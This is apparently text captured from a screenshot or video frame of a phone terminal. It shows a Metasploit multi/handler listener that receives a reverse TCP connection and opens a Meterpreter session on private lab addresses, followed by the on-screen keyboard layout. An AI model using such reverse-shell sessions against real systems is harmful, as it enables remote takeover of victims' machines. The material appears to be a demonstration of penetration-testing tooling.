 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (71398 bytes) to 192.168.44.1
[*] Meterpreter session 3 opened (192.168.44.64:4444 -> 192.168.44.1:46868) at 2024-06-27 17:19:40 +0300
meterpreter >
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN
q 1 w 2 e 3 r 4 t 5 y 6 u 7 i 8 o 9 p 0
a s d f g h j k l
z x c v b n m
123 , ... English . ...